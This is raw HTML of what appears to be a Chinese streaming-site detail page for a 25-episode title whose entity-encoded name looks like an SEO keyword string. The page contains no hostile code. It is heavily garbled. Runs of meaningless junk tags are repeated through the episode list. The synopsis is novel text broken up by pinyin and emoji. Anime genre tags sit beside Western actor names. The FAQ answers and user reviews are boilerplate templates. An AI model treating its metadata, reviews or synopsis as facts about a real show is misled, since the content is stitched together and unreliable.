		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/13.html">大陆剧</a></li>
		                    		                   
							</ul>
						</div>
					</li>
						</li>
						<li class="search-box dropdown-hover" href="javascript:;">
						<form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">
							<input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="请输入关键字" autocomplete="off"/>
							<button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button>
						</form>
							<div class="9c3bac37 search-dropdown-hot dropdown-box bottom fadeInDown">
							<div class="9c3bac37 item">
								<p class="text-muted">热门搜索</p>
																<p><a class="text-333" href="/vodsearch/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A-------------.html" title=""><span class="badge  badge-first">1</span> 变形金刚</a></p>
																<p><a class="text-333" href="/vodsearch/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85-------------.html" title=""><span class="badge  badge-second">2</span> 火影忍者</a></p>
																<p><a class="text-333" href="/vodsearch/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F-------------.html" title=""><span class="badge  badge-third">3</span> 复仇者联盟</a></p>
																<p><a class="text-333" href="/vodsearch/%E6%88%98%E7%8B%BC-------------.html" title=""><span class="badge ">4</span> 战狼</a></p>
																<p><a class="text-333" href="/vodsearch/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8-------------.html" title=""><span class="badge ">5</span> 红海行动</a></p>
														</div>
						</div>
						</li>
				</ul>
				</div>
		</div>						    
	</div>
</header>	
    <div class="9c3bac37 container">
	<div class="9c3bac37 row">
<div class="9c3bac37 myui-panel col-pd clearfix">
	<div class="9c3bac37 myui-content__thumb">									
		<a class="myui-vodlist__thumb img-md-220 img-sm-220 img-xs-130 picture" href="/bofang/index-1-1.html" title="&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;">
			<img class="lazyload" src="/template/tv22_7/statics/img/load.gif" data-original="/data/img/81749b7908c1f96d5242ab9d9750a3fb1c29ca28_low.webp"/>
			<span class="play hidden-xs"></span>
			<span class="pic-text text-right">第25集完结</span></a>
	</div>
	<div class="9c3bac37 myui-content__detail">
		<h1 class="title text-fff">&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;</h1>		
		<!-- 评分 -->
	    <div id="rating" class="9c3bac37 score" data-mid="" data-id="" data-score="3">
			    	<span class="left text-muted">评分：</span>
			    	<ul class="rating">
				        <li title="很差" val="1"><i class="fa fa-star"></i></li>
				        <li title="较差" val="2"><i class="fa fa-star"></i></li>
				        <li title="还行" val="3"><i class="fa fa-star"></i></li>
				        <li title="推荐" val="4"><i class="fa fa-star"></i></li>
				        <li title="力荐" val="5"><i class="fa fa-star-o"></i></li>
				    </ul>
				    <span class="branch">6</span>
				    <span class="text-muted" id="ratewords">
					    还行				    </span>
				</div>
		<p class="topline"></p>
		<p class="data">
			<span class="text-muted">分类：</span><a href="/vodsearch/----%E5%8A%A8%E7%94%BB---------.html" target="_blank">动画</a>&nbsp;<a href="/vodsearch/----%E6%97%A5%E6%9C%AC%E5%8A%A8%E6%BC%AB---------.html" target="_blank">日本动漫</a>&nbsp;<a href="/vodsearch/----%E5%8A%A8%E6%BC%AB---------.html" target="_blank">动漫</a>&nbsp;			<span class="split-line"></span>
			<span class="text-muted hidden-xs">地区：</span><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;			<span class="split-line"></span>
			<span class="text-muted hidden-xs">年份：</span><a href="/vodsearch/-------------2025.html" target="_blank">2025</a>&nbsp;					
		</p>
		<p class="data"><span class="text-muted">主演：</span><a href="/vodsearch/-%E9%A9%AC%E4%BF%AE%C2%B7%E5%8F%A4%E8%BF%AA------------.html" target="_blank">马修·古迪</a>&nbsp;<a href="/vodsearch/-%E6%89%98%E5%A6%AE%C2%B7%E7%A7%91%E8%8E%B1%E7%89%B9------------.html" target="_blank">托妮·科莱特</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E5%BE%B7%E9%87%8C%E4%BA%9A%E6%96%AF%C2%B7%E8%89%BE%E6%B3%A2%E5%90%89%E6%96%AF------------.html" target="_blank">安德里亚斯·艾波吉斯</a>&nbsp;<a href="/vodsearch/-%E4%B9%94%E4%B8%B9%C2%B7%E6%99%AE%E5%B0%94------------.html" target="_blank">乔丹·普尔</a>&nbsp;<a href="/vodsearch/-Megan+O%26%23039%3BKelly------------.html" target="_blank">Megan O&#039;Kelly</a>&nbsp;</p>
		<p class="data"><span class="text-muted">导演：</span><a href="/vodsearch/-----%E5%8D%9A%E5%8F%B2%E6%B1%A0%E7%95%A0--------.html" target="_blank">博史池畠</a>&nbsp;<a href="/vodsearch/-----%E5%B7%9D%E7%80%AC%E3%81%BE%E3%81%95%E3%81%8A--------.html" target="_blank">川瀬まさお</a>&nbsp;<a href="/vodsearch/-----%E8%96%9B%E5%B9%B3--------.html" target="_blank">薛平</a>&nbsp;<a href="/vodsearch/-----%E7%B1%B3%E6%BE%A4%E5%AF%BF--------.html" target="_blank">米澤寿</a>&nbsp;<a href="/vodsearch/-----%E4%B9%A1%E6%96%87%E8%A3%95%E8%B4%B5--------.html" target="_blank">乡文裕贵</a>&nbsp;</p>
		<p class="data hidden-sm hidden-xs"><span class="text-muted">更新：</span>2026-01-24</p>
		<p class="desc text-collapse hidden-xs">
		<span class="left text-muted">简介：</span>
		<span class="sketch">&#22238;&#21040;&#25945;&#23460;&#21518;&#40;&#104;&#242;&#40;&#129418;&#41;&#117;&#32;&#41;&#65292;&#33931;&#24917;&#27785;&#31532;&#19968;&#30524;&#30475;&#21040;&#30340;&#20415;&#40;&#98;&#105;&#224;&#110;&#32;&#41;&#26159;&#40;&#128375;&#41;&#37027;&#36276;&#22312;&#26700;&#1</span>
		</p>	
	</div><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
	<div class="9c3bac37 myui-content__operate">
							<a class="btn btn-warm" href="/bofang/index-1-1.html"><i class="fa fa-play"></i> 立即播放</a>
								<a class="btn btn-info" href="javascript:;" onclick="MyTheme.Layer.Img('打赏','/template/tv22_7/statics/img/skm.png','感谢打赏')"><i class="fa fa-cny"></i> 打赏</a>	
								<a class="btn btn-danger" href="/user/login.html"><i class="fa fa-star"></i> 收藏</a>
						</div>
</div>
<script type="text/javascript"> Myui.Score();</script>
</div>
   <div class="9c3bac37 row">
   <div class="9c3bac37 col-md-wide-7 col-xs-1 padding-0">	
       	<div class="9c3bac37 myui-panel myui-panel-bg clearfix">
			<div class="9c3bac37 myui-panel-box clearfix">
				<div class="9c3bac37 myui-panel_hd">
					<div class="9c3bac37 myui-panel__head active bottom-line clearfix">
						<a class="more sort-button pull-right" href="javascript:;"><i class="fa fa-sort-amount-asc"></i> 排序</a>
						<h3 class="title">播放地址</h3>
						<ul class="nav nav-tabs active">
								
							<li><a href="#playlist1" data-toggle="tab">光速m3u8</a></li>
						
						</ul>
					</div>																		
				</div><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>

				<div class="9c3bac37 tab-content myui-panel_bd">
								
	<div id="playlist1" class="9c3bac37 tab-pane fade in clearfix">
		<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
				<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-1.html">第1集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-2.html">第2集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-3.html">第3集</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-4.html">第4集</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-5.html">第5集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-6.html">第6集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-7.html">第7集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-8.html">第8集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-9.html">第9集</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-10.html">第10集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-11.html">第11集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-12.html">第12集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-13.html">第13集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-14.html">第14集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-15.html">第15集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-16.html">第16集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-17.html">第17集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-18.html">第18集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-19.html">第19集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-20.html">第20集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-21.html">第21集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-22.html">第22集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-23.html">第23集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-24.html">第24集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-25.html">第25集完结</a></li>
		
    </ul>
		</div>															
									
			</div>
			</div>
		</div>		
	
<div class="9c3bac37 myui-panel myui-panel-bg clearfix" id="desc">
	<div class="9c3bac37 myui-panel-box clearfix">
		<div class="9c3bac37 myui-panel_hd">
			<div class="9c3bac37 myui-panel__head active bottom-line clearfix">
				<h3 class="title"><strong>&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;</strong>剧情简介</h3>	
			</div>																		
		</div>
		<div class="9c3bac37 myui-panel_bd">
			<div class="9c3bac37 col-pd text-collapse content">
				<strong>&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;</strong>视频本站于2026-01-24 10:01:29收藏于/影片特辑。观看内地vip票房，反派角色合作好看特效故事中心展开制作。特别提醒如果您对影片有自己的看法请留言弹幕评论。				<!--<span class="sketch content">&#22238;&#21040;&#25945;&#23460;&#21518;&#40;&#104;&#242;&#40;&#129418;&#41;&#11</span>-->
				<span class="data" ><p>&#22238;&#21040;&#25945;&#23460;&#21518;&#40;&#104;&#242;&#40;&#129418;&#41;&#117;&#32;&#41;&#65292;&#33931;&#24917;&#27785;&#31532;&#19968;&#30524;&#30475;&#21040;&#30340;&#20415;&#40;&#98;&#105;&#224;&#110;&#32;&#41;&#26159;&#40;&#128375;&#41;&#37027;&#36276;&#22312;&#26700;&#19978;&#30340;&#40;&#100;&#101;&#32;&#41;&#20154;&#20799;&#65292;&#25945;&#23460;&#37324;&#36825;&#20250;&#38393;&#21700;&#21700;&#40;&#104;&#466;&#110;&#103;&#32;&#41;&#30340;&#65292;&#20182;&#25265;&#30528;&#40;&#128331;&#41;&#20070;&#19968;&#36827;&#26469;&#65292;&#29579;&#40;&#119;&#225;&#110;&#103;&#32;&#41;&#32764;&#20415;&#22823;&#22768;&#30340;&#21898;&#40;&#127873;&#41;&#20102;&#40;&#108;&#101;&#32;&#41;&#21477;&#65306;&#27785;&#21733;&#65292;&#20320;&#24590;&#20040;&#25165;&#22238;&#26469;&#40;&#108;&#225;&#105;&#32;&#41;&#65292;&#24352;&#32654;&#22899;&#23545;&#20320;&#20570;&#40;&#122;&#117;&#242;&#32;&#41;&#20160;&#20040;&#20102;&#27809;&#65311;</p>&#10;<p>&#33521;&#35821;&#32769;&#24072;&#20063;&#26377;&#40;&#121;&#466;&#117;&#32;&#41;&#28857;&#23604;&#40;&#128531;&#41;&#23596;&#65292;&#20294;&#36825;&#28857;&#23604;&#23596;&#65292;&#30456;&#40;&#120;&#105;&#224;&#110;&#103;&#32;&#41;&#23545;&#20110;&#33931;&#24917;&#40;&#127970;&#41;&#27785;&#30340;&#19981;&#40;&#98;&#250;&#32;&#41;&#31036;&#35980;&#26469;&#35828;&#65292;&#23436;&#20840;&#28040;&#22833;&#27526;&#23613;&#40;&#106;&#236;&#110;&#32;&#41;&#20102;&#65292;&#20182;&#25351;&#30528;&#33931;&#24917;&#40;&#109;&#249;&#32;&#41;&#27785;&#39554;&#65306;&#20320;&#20160;&#20040;&#24577;&#24230;&#65292;&#36825;&#26159;&#40;&#115;&#104;&#236;&#40;&#128699;&#41;&#32;&#41;&#20320;&#36319;&#32769;&#24072;&#35828;&#35805;&#30340;&#24577;&#24230;&#21527;&#65311;</p>&#10;<p>&#26049;&#40;&#127828;&#41;&#36793;&#20256;&#26469;&#31508;&#23574;&#33853;&#40;&#108;&#117;&#242;&#32;&#41;&#22312;&#32440;&#24352;&#19978;&#38754;&#30340;&#22768;&#38899;&#65292;&#24456;&#36731;&#40;&#113;&#299;&#110;&#103;&#32;&#41;&#24456;&#23567;&#65292;&#27801;&#40;&#127808;&#41;&#27801;&#30340;&#22768;&#38899;&#65292;&#21487;&#21364;&#23601;&#26159;&#26377;&#28857;&#35753;&#33931;&#40;&#128229;&#41;&#24917;&#40;&#109;&#249;&#32;&#41;&#27785;&#30561;&#19981;&#30528;&#12290;</p>&#10;<p>&#20182;&#32487;&#32493;&#30340;&#36319;&#30528;&#40;&#122;&#104;&#101;&#32;&#41;&#23435;&#22025;&#20846;&#65292;&#30452;&#21040;&#20986;&#40;&#99;&#104;&#363;&#32;&#41;&#20102;&#24055;&#23376;&#65292;&#22312;&#30475;&#21040;&#20154;&#19978;&#36710;&#20043;&#40;&#122;&#104;&#299;&#32;&#41;&#21518;&#65292;&#33931;&#24917;&#40;&#9970;&#41;&#27785;&#25165;&#36716;&#36523;&#31163;&#24320;&#12290;</p>&#10;<p>&#25945;&#23398;&#27004;&#21518;&#38754;&#19968;&#40;&#128333;&#41;&#27004;&#40;&#108;&#243;&#117;&#32;&#41;&#65292;&#19981;&#23569;&#19981;&#33391;&#30340;&#23398;&#29983;&#37117;&#25166;&#22534;&#40;&#100;&#117;&#299;&#32;&#41;&#22312;&#36825;&#37324;&#65292;&#20013;&#21320;&#30340;&#40;&#100;&#101;&#32;&#41;&#20241;&#24687;&#26102;&#38388;&#65292;&#36825;&#36793;&#26377;&#19981;&#23569;&#30340;&#40;&#100;&#101;&#32;&#41;&#21516;&#23398;&#22312;&#25277;&#40;&#127378;&#41;&#28895;&#12290;</p>&#10;<p>&#20182;&#20919;&#31505;&#20102;&#22768;&#40;&#115;&#104;&#275;&#110;&#103;&#32;&#41;&#65292;&#30473;&#30524;&#24494;&#25361;&#30340;&#40;&#129493;&#41;&#30475;&#40;&#107;&#224;&#110;&#32;&#41;&#30528;&#23435;&#22025;&#20846;&#37027;&#24352;&#25380;&#22312;&#19968;&#36215;&#30340;&#40;&#100;&#101;&#32;&#41;&#21253;&#23376;&#33080;&#65306;&#20320;&#24819;&#21548;&#40;&#116;&#299;&#40;&#128103;&#41;&#110;&#103;&#32;&#41;&#25105;&#39554;&#20854;&#20182;&#30340;&#65311;</p></span>
			</div>			
		</div>			
	</div>
</div>				
	<script type="text/javascript">
	$(".tab-pane:first,.nav-tabs li:first").addClass("active");
	</script>
<!-- 播放地址-->
	<div class="9c3bac37 stui-pannel clearfix" id="desc">
			<div class="9c3bac37 stui-pannel__head clearfix">
			<h3 class="title"><img src="/statics/icon/icon_6.png"/>《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》常见问题</h3></div>
			<div class="9c3bac37 stui-content__desc col-pd clearfix">
			<p><b>1、请问哪个平台可以免费在线观看《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》?</b></p>
		<p><a href="/">333影视-3333在线看免费观看电视剧-2025最新热播电影电视剧</a>网友：在线观看地址：http://yblywhw.com/bofang/index-1-1.html</p>
			<p><b>2、《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》哪些演员主演的？</b></p><p>网友：主演有马修·古迪,托妮·科莱特,安德里亚斯·艾波吉斯,乔丹·普尔,Megan O&#0</p>
			<p><b>3、《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》是什么时候上映/什么时候开播的？</b></p><p>网友：2025年，详细日期也可以去<a href="https://baike.baidu.com/" rel="nofollow">百度百科</a>查询。</p>
			<p><b>4、《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》如果播放卡顿怎么办？</b></p><p><a href="https://tieba.baidu.com/index.html" rel="nofollow">百度贴吧</a>网友：播放页面卡顿可以刷新网页或者更换播放源。<br></p>
			<p><b>5、手机版免费在线点播《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》哪些网站还有资源？</b></p><p>网友：<a href="https://www.mgtv.com/" rel="nofollow">芒果TV</a>、<a href="https://www.iqiyi.com/" rel="nofollow">爱奇艺</a>、<a href="https://www.youku.com/" rel="nofollow">优酷视频</a><a href="http://v.baidu.com/" rel="nofollow">百度视频</a></p>
			<p><b>6、《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》的评价：</b></p>
			<p><a href="http://www.mtime.com/" rel="nofollow">Mtime时光网</a>网友：比第一部好看，剧情不磨叽了，主要角色不拖后腿。第一次看到&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;直接就爱了。&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;剧情懂得扬长避短，让声音做主角。省去没人想看的废话，省去没人想看的感情戏，一切以场景为中心来设计，而每个场景又都以声音为中心，咋呼、轻响、寂静形成节奏，然后一秒钟不多待就出字幕。很少有音效师能感觉自己这么核心吧？</p>
			<p><a href="http://v.baidu.com/" rel="nofollow">百度视频</a>网友:电影前的回忆闪回让观众们完美过渡 没看过前作的朋友也毫无压力 相比第一部演员有所升级</p>
			<p><a href="https://movie.douban.com/" rel="nofollow">豆瓣电影</a>网友：《&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;》感太割裂了，一边频频被视觉设计上的创意惊艳到，一边又不知道导演在吃力地表达什么！首先要说明一点，抛开所有片外因素，这部片子我看得很爽。</p>
			</div></div>
			<!-- 常见问题-->
	<div class="9c3bac37 myui-panel myui-panel-bg clearfix">
	<div class="9c3bac37 myui-panel-box clearfix">
		<div class="9c3bac37 myui-panel_hd">
			<div class="9c3bac37 myui-panel__head active bottom-line clearfix">
				<h3 class="title">猜你喜欢</h3>		
				<ul class="nav nav-tabs active">	
					<li class="active"><a href="#type" data-toggle="tab">同类型</a></li>
					<li><a href="#actor" data-toggle="tab">同主演</a></li>
					<li><a href="#year" data-toggle="tab">同年份</a></li>
					</ul>
			</div>																		
		</div>
		<div class="9c3bac37 tab-content myui-panel_bd">
			<ul id="type" class="myui-vodlist__bd tab-pane fade in active clearfix">
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="9c3bac37 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/show/T2KsPCe2pC4Qe9.html" title="&#34880;&#25112;&#38271;&#31354;" style="background: url(/data/img/733245228ed433690deea87461482ad02ca6109b_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span>
			<span class="pic-text text-right">正片</span>	</a>									
			<div class="9c3bac37 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/show/T2KsPCe2pC4Qe9.html" title="&#34880;&#25112;&#38271;&#31354;">&#34880;&#25112;&#38271;&#31354;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：斯坦娜·卡蒂克,拉迪卡·艾普特,萨缪尔·劳金,马蒂尔德·奥利维耶</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="9c3bac37 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/DnOLLmQk.asp" title="&#38889;&#22269;&#20262;&#29702;&#30005;&#24433;&#29233;&#20154;" style="background: url(/data/img/877dcf394a2fccffcfe77231ec621888_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span>
			<span class="pic-text text-right">正片</span>	</a>									
			<div class="9c3bac37 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/DnOLLmQk.asp" title="&#38889;&#22269;&#20262;&#29702;&#30005;&#24433;&#29233;&#20154;">&#38889;&#22269;&#20262;&#29702;&#30005;&#24433;&#29233;&#20154;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：肖恩·沃德 , 凯瑟琳·泰德斯蕾 , 克莱尔·斯维尼 , Geoffery Breton</p>	</div>
			</div>										
			</li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="9c3bac37 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/984Aikk3U.html" title="&#38889;&#21095;&#28608;&#25112;&#21518;&#21416;&#50;&#20813;&#36153;" style="background: url(/data/img/df8308da66f715ee7adcc858e7b5d1b83ffa2541_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
			<span class="pic-text text-right">第12集完结</span>	</a>									
			<div class="9c3bac37 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/984Aikk3U.html" title="&#38889;&#21095;&#28608;&#25112;&#21518;&#21416;&#50;&#20813;&#36153;">&#38889;&#21095;&#28608;&#25112;&#21518;&#21416;&#50;&#20813;&#36153;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：高手</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="9c3bac37 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/pvalV7U1GIMK2.html" title="&#25945;&#24072;&#32654;&#27597;" style="background: url(/data/img/4554b48160a18ac2ffdbd3f05178e13b_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">10.0分</span>
			<span class="pic-text text-right">第5集</span>	</a>									
			<div class="9c3bac37 myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/pvalV7U1GIMK2.html" title="&#25945;&#24072;&#32654;&#27597;">&#25945;&#24072;&#32654;&#27597;</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：潘妮拉·奥古斯特,彼得·哈贝尔,安德斯·莫索林,马林·莱瓦诺,Stella Oyoko Bengtsson,兰斯洛特·库比,奥尔·萨里,薇拉·维塔利,Mahmut Suvakci,Elliot Alabi Andersson,Wilhelm Siverbo,Kevin Wesseh,Dion Llapashtica,Abdouile Sise,Princess Wesseh</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="9c3bac37 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/yjilTlbzL.asp" title="&#19975;&#23383;" style="background: url(/data/img/b816ad5f0d3af5f122932174dbe2608392f4f158_low.webp);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">4.0分</span>
